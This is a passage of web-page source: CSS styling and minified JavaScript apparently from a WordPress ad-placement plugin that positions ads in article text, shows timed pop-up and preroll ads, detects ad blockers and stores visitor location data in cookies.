[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var 